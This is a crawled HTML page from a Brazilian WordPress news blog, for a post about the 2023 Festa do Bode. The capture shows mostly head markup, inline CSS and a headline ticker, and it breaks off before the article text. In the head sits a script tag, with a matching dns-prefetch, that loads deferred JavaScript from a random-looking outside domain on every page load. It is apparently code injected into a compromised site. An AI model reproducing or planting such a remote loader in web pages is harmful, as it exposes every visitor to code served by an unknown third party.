

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://professorescolastico.com.br/noticia/agricultura/festa-do-bode-2023-confira-as-atracoes-musicais-do-evento-e-outras/
body_size: 18428
content:
<!DOCTYPE html>
<html lang="pt-BR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>FESTA DO BODE 2023: Confira as atrações musicais do evento e outras &#8211; Blog do Professor Escolástico</title>
<meta name='robots' content='max-image-preview:large' />
		<script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
		<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog do Professor Escolástico &raquo;" href="https://professorescolastico.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog do Professor Escolástico &raquo;" href="https://professorescolastico.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog do Professor Escolástico &raquo; FESTA DO BODE 2023: Confira as atrações musicais do evento e outras" href="https://professorescolastico.com.br/noticia/agricultura/festa-do-bode-2023-confira-as-atracoes-musicais-do-evento-e-outras/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://professorescolastico.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprofessorescolastico.com.br%2Fnoticia%2Fagricultura%2Ffesta-do-bode-2023-confira-as-atracoes-musicais-do-evento-e-outras%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://professorescolastico.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprofessorescolastico.com.br%2Fnoticia%2Fagricultura%2Ffesta-do-bode-2023-confira-as-atracoes-musicais-do-evento-e-outras%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://professorescolastico.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/base.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/style.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/single.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/print.css?ver=5.2.0' type='text/css' media='print' />
<link rel='stylesheet' id='tie-css-style-custom-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=59114' type='text/css' media='all' />
<style id='tie-css-style-custom-inline-css' type='text/css'>
.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0044;}#instagram-link a:hover{color: #ff0044 !important;border-color: #ff0044 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0044;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0044;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0044;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0044;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0044;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0044;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0044;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0044;}::-moz-selection{background-color: #ff0044;color: #FFFFFF;}::selection{background-color: #ff0044;color: #FFFFFF;}circle.circle_bar{stroke: #ff0044;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,68,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0012;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0012;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0044;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .section-title-default,#tie-body .mag-box-title,#tie-body #comments-title,#tie-body .review-box-header,#tie-body .comment-reply-title,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend{color: #FFFFFF;background-color: #ff0044;}#tie-body .mag-box-filter-links > li > a,#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #FFFFFF;}#tie-body .flexMenu-viewMore:hover > a{color: #ff0044;}#tie-body .mag-box-filter-links > li > a:hover,#tie-body .mag-box-filter-links li > a.active{background-color: #FFFFFF;color: #ff0044;}#tie-body .slider-arrow-nav a{border-color: rgba(#FFFFFF ,0.2);color: #FFFFFF;}#tie-body .mag-box-title a.pagination-disabled,#tie-body .mag-box-title a.pagination-disabled:hover{color: #FFFFFF !important;}#tie-body .slider-arrow-nav a:not(.pagination-disabled):hover{background-color: #FFFFFF;border-color: #FFFFFF;color: #ff0044;}
/*# sourceURL=tie-css-style-custom-inline-css */
</style>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768728334" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://professorescolastico.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://professorescolastico.com.br/wp-json/wp/v2/posts/684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://professorescolastico.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://professorescolastico.com.br/noticia/agricultura/festa-do-bode-2023-confira-as-atracoes-musicais-do-evento-e-outras/" />
<link rel='shortlink' href='https://professorescolastico.com.br/?p=684' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#ff0044" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://professorescolastico.com.br/wp-content/uploads/2023/05/cropped-ESCOLASTICO-PAULINO.png-2-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://professorescolastico.com.br/wp-content/uploads/2023/05/cropped-ESCOLASTICO-PAULINO.png-2-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://professorescolastico.com.br/wp-content/uploads/2023/05/cropped-ESCOLASTICO-PAULINO.png-2-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://professorescolastico.com.br/wp-content/uploads/2023/05/cropped-ESCOLASTICO-PAULINO.png-2-2-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-684 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-7 magazine2 is-desktop is-header-layout-2 has-header-ad full-width post-layout-7 full-width-title-full-width-media is-standard-format has-mobile-share post-has-toggle">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-breaking-menu top-nav header-nav has-breaking-news" aria-label="Navegação Secundária">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Últimas notícias</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideRight">

		
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/uern/uern-lanca-edital-do-psvi-sisu-2026-com-oferta-de-2-549-vagas/">UERN  lança edital do PSVI/SiSU 2026 com oferta de 2.549 vagas</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/banda-saia-rodada/rai-saia-rodada-cancela-shows-apos-internacao-em-hospital-de-mossoro/">Raí Saia Rodada cancela shows após internação em hospital de Mossoró</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/programa-mais-professores/para-efetivos-em-estagio-probatorio-rn-abre-selecao-com-bolsas-de-r-21-mil-para-professores/">PARA EFETIVOS EM ESTÁGIO PROBATÓRIO: RN abre seleção com bolsas de R$ 2,1 mil para professores</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/pix/ministro-dino-veta-emendas-para-ongs-ligadas-a-familiares-de-parlamentares-e-assessores/">FECHA-SE O CERCO: Ministro Dino veta emendas para ONGs ligadas a familiares de parlamentares e assessores</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/pix/receita-federal-volta-a-negar-taxacao-do-pix-e-alerta-para-golpes/">Receita Federal volta a negar taxação do Pix e alerta para golpes</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/geral/credito-do-trabalhador-beneficia-85-milhoes-de-pessoas-e-supera-r-101-bilhoes-em-emprestimos/">Crédito do Trabalhador beneficia 8,5 milhões de pessoas e supera R$ 101 bilhões em empréstimos</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/geral/transferencia-de-jair-para-papudinha-moraes-cita-filhos-e-denuncia-tentativa-de-deslegitimar-prisao-do-condenado/">TRANSFERÊNCIA DE JAIR PARA &#8216;PAPUDINHA&#8217;: Moraes cita filhos e denuncia ‘tentativa de deslegitimar’ prisão do condenado</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/pix/cidades-menores-furam-a-fila-no-ranking-das-que-mais-receberam-emendas-pix-no-rn/">Cidades menores “furam a fila” no ranking das que mais receberam emendas pix no RN</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/geral/cantor-rai-saia-rodada-sente-mal-estar-e-e-socorrido-em-hospital-de-olho-dagua-do-borges-em-seguida-foi-transferido-para-hospital-privado-em-mossoro-e-continua-internado-preventivamente/">Cantor Raí Saia Rodada sente mal-estar e é socorrido em Hospital de Olho D&#8217;água do Borges. Em seguida foi  transferido para Hospital privado  em Mossoró e continua internado preventivamente.</a>
							</li>

							
							<li class="news-item">
